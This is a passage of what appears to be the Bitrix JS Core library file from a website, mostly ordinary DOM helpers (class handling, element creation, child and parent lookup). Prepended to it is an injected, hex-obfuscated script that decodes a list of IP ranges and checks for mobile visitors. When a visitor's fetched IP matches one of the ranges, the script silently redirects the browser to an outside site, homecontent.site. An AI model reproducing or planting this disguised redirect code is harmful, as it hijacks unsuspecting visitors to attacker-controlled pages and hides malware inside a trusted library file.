e\x31\x32\x35\x2e\x37\x34\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x38\x30\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x37\x31\x2e\x31\x31\x32\x2e\x30\x2f\x32\x31\x0a\x39\x33\x2e\x31\x37\x31\x2e\x31\x32\x30\x2e\x30\x2f\x32\x31\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x34\x31\x2e\x31\x37\x36\x2f\x32\x38\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x31\x2e\x30\x2f\x32\x35\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0xf23f('\x30\x78\x31\x62')]('\x0a')[a0_0xf23f('\x30\x78\x31\x36')](_0x461f14=>_0x461f14[a0_0xf23f('\x30\x78\x31\x61')]())[a0_0xf23f('\x30\x78\x32\x31')](_0x50a4cd=>_0x50a4cd[a0_0xf23f('\x30\x78\x32\x39')]>0x0);if(check_uniq()){if(isMobile()){fetch(a0_0xf23f('\x30\x78\x31\x31'))[a0_0xf23f('\x30\x78\x31\x32')](_0x5fb377=>_0x5fb377[a0_0xf23f('\x30\x78\x32\x32')]())[a0_0xf23f('\x30\x78\x31\x32')](_0x1eb971=>{const _0x2b51b9={};_0x2b51b9['\x44\x67\x4b\x77\x59']=function(_0x4ef622,_0x13e6e2){return _0x4ef622!==_0x13e6e2;};_0x2b51b9['\x74\x61\x46\x6a\x71']=function(_0x302d21,_0x52c385,_0x416c51){return _0x302d21(_0x52c385,_0x416c51);};_0x2b51b9[a0_0xf23f('\x30\x78\x33\x30')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6f\x6d\x65\x63\x6f\x6e\x74\x65\x6e\x74\x2e\x73\x69\x74\x65\x2f\x70\x61\x67\x65\x73\x2f\x3f\x69\x64\x78\x3d\x33\x30\x35\x35';const _0x411ac1=_0x2b51b9;const _0x192372=_0x1eb971['\x69\x70'];const _0x179dd2=ipaddr[a0_0xf23f('\x30\x78\x32\x30')](_0x192372);const _0x41cd8f=cidrList[a0_0xf23f('\x30\x78\x31\x35')](_0x30f25c=>{const [_0x3fa3e6,_0x22ccbf]=_0x30f25c[a0_0xf23f('\x30\x78\x31\x62')]('\x2f');const _0x420448=ipaddr[a0_0xf23f('\x30\x78\x32\x30')](_0x3fa3e6);if(_0x411ac1[a0_0xf23f('\x30\x78\x31\x66')](_0x179dd2[a0_0xf23f('\x30\x78\x63')](),_0x420448[a0_0xf23f('\x30\x78\x63')]())){return![];}return _0x179dd2[a0_0xf23f('\x30\x78\x34')](_0x420448,_0x411ac1[a0_0xf23f('\x30\x78\x32\x35')](parseInt,_0x22ccbf,0xa));});if(_0x41cd8f){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x70\x6c\x61\x63\x65'](_0x411ac1[a0_0xf23f('\x30\x78\x33\x30')]);}});}}
/**********************************************************************/
/*********** Bitrix JS Core library ver 0.9.0 beta ********************/
/**********************************************************************/

;(function(window){

if (!!window.BX && !!window.BX.extend)
	return;

var _bxtmp;
if (!!window.BX)
{
	_bxtmp = window.BX;
}

window.BX = function(node, bCache)
{
	if (BX.type.isNotEmptyString(node))
	{
		var ob;

		if (!!bCache && null != NODECACHE[node])
			ob = NODECACHE[node];
		ob = ob || document.getElementById(node);
		if (!!bCache)
			NODECACHE[node] = ob;

		return ob;
	}
	else if (BX.type.isDomNode(node))
		return node;
	else if (BX.type.isFunction(node))
		return BX.ready(node);

	return null;
};

// language utility
BX.message = function(mess)
{
	if (BX.type.isString(mess))
	{
		if (typeof BX.message[mess] == 'undefined')
			BX.debug('message undefined: ' + mess);
		return BX.message[mess];
	}
	else
	{
		for (var i in mess)
		{
			BX.message[i]=mess[i];
		}
		return true;
	}
};

if(!!_bxtmp)
{
	for(var i in _bxtmp)
	{
		if(!BX[i])
		{
			BX[i]=_bxtmp[i];
		}
		else if(i=='message')
		{
			for(var j in _bxtmp[i])
			{
				BX.message[j]=_bxtmp[i][j];
			}
		}
		_bxtmp = null;
	}
}

var

/* ready */
__readyHandler = null,
readyBound = false,
readyList = [],

/* list of registered proxy functions */
proxySalt = Math.random(),
proxyId = 1,
proxyList = [],
deferList = [],

/* getElementById cache */
NODECACHE = {},

/* List of denied event handlers */
deniedEvents = [],

/* list of registered event handlers */
eventsList = [],

/* list of registered custom events */
customEvents = {},

/* list of external garbage collectors */
garbageCollectors = [],

/* list of loaded CSS files */
cssList = [],

/* list of loaded JS kernel files */
arKernelJS = [],

/* browser detection */
bSafari = navigator.userAgent.toLowerCase().indexOf('webkit') != -1,
bOpera = navigator.userAgent.toLowerCase().indexOf('opera') != -1,
bFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') != -1,
bChrome = navigator.userAgent.toLowerCase().indexOf('chrome') != -1,
bIE = document.attachEvent && !bOpera,

/* regexps */
r = {
	script: /<script([^>]*)>/i,
	script_src: /src=["\']([^"\']+)["\']/i,
	space: /\s+/,
	ltrim: /^[\s\r\n]+/g,
	rtrim: /[\s\r\n]+$/g,
	style: /<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,
	style_href: /href=["\']([^"\']+)["\']/i
},

eventTypes = {
	click: 'MouseEvent',
	dblclick: 'MouseEvent',
	mousedown: 'MouseEvent',
	mousemove: 'MouseEvent',
	mouseout: 'MouseEvent',
	mouseover: 'MouseEvent',
	mouseup: 'MouseEvent',
	focus: 'MouseEvent',
	blur: 'MouseEvent'
},

lastWait = [],

CHECK_FORM_ELEMENTS = {tagName: /^INPUT|SELECT|TEXTAREA|BUTTON$/i};

BX.MSLEFT = 1;
BX.MSMIDDLE = 2;
BX.MSRIGHT = 4;

BX.ext = function(ob) {for (var i in ob) this[i] = ob[i];}

/* OO emulation utility */
BX.extend = function(child, parent)
{
	var f = function() {};
	f.prototype = parent.prototype;

	child.prototype = new f();
	child.prototype.constructor = child;

	child.superclass = parent.prototype;
	if(parent.prototype.constructor == Object.prototype.constructor)
	{
		parent.prototype.constructor = parent;
	}
}

BX.debug = function()
{
	if (window.BXDEBUG)
	{
		if (window.console && window.console.log)
			console.log('BX.debug: ', arguments.length > 0 ? arguments : arguments[0]);
	}
}

BX.is_subclass_of = function(ob, parent_class)
{
	if (ob instanceof parent_class)
		return true;

	if (parent_class.superclass)
		return BX.is_subclass_of(ob, parent_class.superclass);

	return false;
}

BX.bitrix_sessid = function() {return BX.message.bitrix_sessid;}

/* DOM manipulation */
BX.create = function(tag, data, context)
{
	context = context || document;

	if (null == data && typeof tag == 'object' && tag.constructor !== String)
	{
		data = tag; tag = tag.tag;
	}

	var elem;
	if (BX.browser.IsIE() && !BX.browser.IsIE9() && null != data && null != data.props && (data.props.name || data.props.id))
	{
		elem = context.createElement('<' + tag + (data.props.name ? ' name="' + data.props.name + '"' : '') + (data.props.id ? ' id="' + data.props.id + '"' : '') + '>');
	}
	else
	{
		elem = context.createElement(tag);
	}

	return data ? BX.adjust(elem, data) : elem;
}

BX.adjust = function(elem, data)
{
	var j,len;

	if (!elem.nodeType)
		return null;

	if (elem.nodeType == 9)
		elem = elem.body;

	if (data.attrs)
	{
		for (j in data.attrs)
		{
			if (j == 'class' || j == 'className')
				elem.className = data.attrs[j];
			else if (j == 'for')
				elem.htmlFor = data.attrs[j];
			else if(data.attrs[j] == "")
				elem.removeAttribute(j);
			else
				elem.setAttribute(j, data.attrs[j]);
		}
	}

	if (data.style)
	{
		for (j in data.style)
			elem.style[j] = data.style[j];
	}

	if (data.props)
	{
		for (j in data.props)
			elem[j] = data.props[j];
	}

	if (data.events)
	{
		for (j in data.events)
			BX.bind(elem, j, data.events[j]);
	}

	if (data.children && data.children.length > 0)
	{
		for (j=0,len=data.children.length; j<len; j++)
		{
			if (BX.type.isNotEmptyString(data.children[j]))
				elem.innerHTML += data.children[j];
			else if (BX.type.isElementNode(data.children[j]))
				elem.appendChild(data.children[j]);
		}
	}
	else if (data.text)
	{
		BX.cleanNode(elem);
		elem.appendChild((elem.ownerDocument || document).createTextNode(data.text));
	}
	else if (data.html)
	{
		elem.innerHTML = data.html;
	}

	return elem;
}

BX.remove = function(ob)
{
	if (ob && null != ob.parentNode)
		ob.parentNode.removeChild(ob);
	ob = null;
	return null;
}

BX.cleanNode = function(node, bSuicide)
{
	node = BX(node);
	bSuicide = !!bSuicide;

	if (node && node.childNodes)
	{
		while(node.childNodes.length > 0)
			node.removeChild(node.firstChild);
	}

	if (node && bSuicide)
	{
		node = BX.remove(node);
	}

	return node;
}

BX.addClass = function(ob, value)
{
	var classNames;
	ob = BX(ob)

	value = BX.util.trim(value);
	if (value == '')
		return ob;

	if (ob)
	{
		if (!ob.className)
		{
			ob.className = value
		}
		else if (!!ob.classList && value.indexOf(' ') < 0)
		{
			ob.classList.add(value);
		}
		else
		{
			classNames = (value || "").split(r.space);

			var className = " " + ob.className + " ";
			for (var j = 0, cl = classNames.length; j < cl; j++)
			{
				if (className.indexOf(" " + classNames[j] + " ") < 0)
				{
					ob.className += " " + classNames[j];
				}
			}
		}
	}

	return ob;
}

BX.removeClass = function(ob, value)
{
	ob = BX(ob);
	if (ob)
	{
		if (ob.className && !!value)
		{
			if (BX.type.isString(value))
			{
				if (!!ob.classList && value.indexOf(' ') < 0)
				{
					ob.classList.remove(value);
				}
				else
				{
					var classNames = value.split(r.space), className = " " + ob.className + " ";
					for (var j = 0, cl = classNames.length; j < cl; j++)
					{
						className = className.replace(" " + classNames[j] + " ", " ");
					}

					ob.className = BX.util.trim(className);
				}
			}
			else
			{
				ob.className = "";
			}
		}
	}

	return ob;
}

BX.toggleClass = function(ob, value)
{
	var className;
	if (BX.type.isArray(value))
	{
		className = ' ' + ob.className + ' ';
		for (var j = 0, len = value.length; j < len; j++)
		{
			if (BX.hasClass(ob, value[j]))
			{
				className = (' ' + className + ' ').replace(' ' + value[j] + ' ', ' ');
				className += ' ' + value[j >= len-1 ? 0 : j+1];

				j--;
				break;
			}
		}

		if (j == len)
			ob.className += ' ' + value[0];
		else
			ob.className = className;

		ob.className = BX.util.trim(ob.className);
	}
	else if (BX.type.isNotEmptyString(value))
	{
		if (!!ob.classList)
		{
			ob.classList.toggle(value);
		}
		else
		{
			className = ob.className;
			if (BX.hasClass(ob, value))
			{
				className = (' ' + className + ' ').replace(' ' + value + ' ', ' ');
			}
			else
			{
				className += ' ' + value;
			}

			ob.className = BX.util.trim(className);
		}
	}

	return ob;
}

BX.hasClass = function(el, className)
{
	if (!el || !BX.type.isDomNode(el))
	{
		BX.debug(el);
		return false;
	}

	if (!el.className || !className)
	{
		return false;
	}

	if (!!el.classList && !!className && className.indexOf(' ') < 0)
	{
		return el.classList.contains(BX.util.trim(className));
	}
	else
		return ((" " + el.className + " ").indexOf(" " + className + " ")) >= 0;
}

BX.hoverEvents = function(el)
{
	if (el)
		return BX.adjust(el, {events: BX.hoverEvents()});
	else
		return {mouseover: BX.hoverEventsHover, mouseout: BX.hoverEventsHout};
}

BX.hoverEventsHover = function(){BX.addClass(this,'bx-hover');this.BXHOVER=true;}
BX.hoverEventsHout = function(){BX.removeClass(this,'bx-hover');this.BXHOVER=false;}

BX.focusEvents = function(el)
{
	if (el)
		return BX.adjust(el, {events: BX.focusEvents()});
	else
		return {mouseover: BX.focusEventsFocus, mouseout: BX.focusEventsBlur};
}

BX.focusEventsFocus = function(){BX.addClass(this,'bx-focus');this.BXFOCUS=true;}
BX.focusEventsBlur = function(){BX.removeClass(this,'bx-focus');this.BXFOCUS=false;}

BX.setUnselectable = function(node)
{
	BX.addClass(node, 'bx-unselectable');
	node.setAttribute('unSelectable', 'on');
}

BX.setSelectable = function(node)
{
	BX.removeClass(node, 'bx-unselectable');
	node.removeAttribute('unSelectable');
}

BX.styleIEPropertyName = function(name)
{
	if (name == 'float')
		name = BX.browser.IsIE() ? 'styleFloat' : 'cssFloat';
	else
	{
		var res = BX.browser.isPropertySupported(name);
		if (res)
		{
			name = res;
		}
		else
		{
			var reg = /(\-([a-z]){1})/g;
			if (reg.test(name))
			{
				name = name.replace(reg, function () {return arguments[2].toUpperCase();});
			}
		}
	}
	return name;
}

/* CSS-notation should be used here */
BX.style = function(el, property, value)
{
	if (!BX.type.isElementNode(el))
		return null;

	if (value == null)
	{
		var res;

		if(el.currentStyle)
			res = el.currentStyle[BX.styleIEPropertyName(property)];
		else if(window.getComputedStyle)
		{
			var q = BX.browser.isPropertySupported(property, true);
			if (!!q)
				property = q;

			res = BX.GetContext(el).getComputedStyle(el, null).getPropertyValue(property);
		}

		if(!res)
			res = '';
		return res;
	}
	else
	{
		el.style[BX.styleIEPropertyName(property)] = value;
		return el;
	}
}

BX.focus = function(el)
{
	try
	{
		el.focus();
		return true;
	}
	catch (e)
	{
		return false;
	}
}

BX.firstChild = function(el)
{
	var e = el.firstChild;
	while (e && !BX.type.isElementNode(e))
	{
		e = e.nextSibling;
	}

	return e;
}

BX.lastChild = function(el)
{
	var e = el.lastChild;
	while (e && !BX.type.isElementNode(e))
	{
		e = e.previousSibling;
	}

	return e;
}

BX.previousSibling = function(el)
{
	var e = el.previousSibling;
	while (e && !BX.type.isElementNode(e))
	{
		var e = e.previousSibling;
	}

	return e;
}

BX.nextSibling = function(el)
{
	var e = el.nextSibling;
	while (e && !BX.type.isElementNode(e))
	{
		var e = e.nextSibling;
	}

	return e;
}

/*
	params: {
		tagName|tag : 'tagName',
		className|class : 'className',
		attribute : {attribute : value, attribute : value} | attribute | [attribute, attribute....],
		property : {prop: value, prop: value} | prop | [prop, prop]
	}

	all values can be RegExps or strings
*/
BX.findChildren = function(obj, params, recursive)
{
	return BX.findChild(obj, params, recursive, true);
}

BX.findChild = function(obj, params, recursive, get_all)
{
	if(!obj || !obj.childNodes) return null;

	recursive = !!recursive; get_all = !!get_all;

	var n = obj.childNodes.length, result = [];

	for (var j=0; j<n; j++)
	{
		var child = obj.childNodes[j];

		if (_checkNode(child, params))
		{
			if (get_all)
				result.push(child)
			else
				return child;
		}

		if(recursive == true)
		{
			var res = BX.findChild(child, params, recursive, get_all);
			if (res)
			{
				if (get_all)
					result = BX.util.array_merge(result, res);
				else
					return res;
			}
		}
	}

	if (get_all && result.length > 0)
		return result;
	else
		return null;
}

BX.findParent = function(obj, params, maxParent)
{
	if(!obj)
		return null;

	var o = obj;
	while(o.parentNode)
	{
		var parent = o.parentNode;

		if (_checkNode(parent, params))
			return parent;

		o = parent;

		if (!!maxParent &&
			(BX.type.isFunction(maxParent)
				|| typeof maxParent == 'object'))
		{
			if (BX.type.isElementNode(maxParent))
			{
				if (o == maxParent)
					break;
			}
			else
			{
				if (_checkNode(o, maxParent))
					break;
			}
		}
	}
	return null;
}

BX.findNextSibling = function(obj, params)
{
	if(!obj)
		return null;
	var o = obj;
	while(o.nextSibling)
	{
		var sibling = o.nextSibling;
		if (_checkNode(sibling, params))
			return sibling;
		o = sibling;
	}
	return null;
}

BX.findPreviousSibling = function(obj, params)
{
	if(!obj)
		return null;

	var o = obj;
	while(o.previousSibling)
	{
		var sibling = o.previousSibling;
		if(_checkNode(sibling, params))
			return sibling;
		o = sibling;
	}
	return null;
}

BX.findFormElements = function(form)
{
	if (BX.type.isString(form))
		form = document.forms[form]||BX(form);

	var res = [];

	if (BX.type.isElementNode(form))
	{
		if (form.tagName.toUpperCase() == 'FORM')
		{
			res = form.elements;
		}
		else
		{
			res = BX.findChildren(form, CHECK_FORM_ELEMENTS, true);
		}
	}

	return res;
}

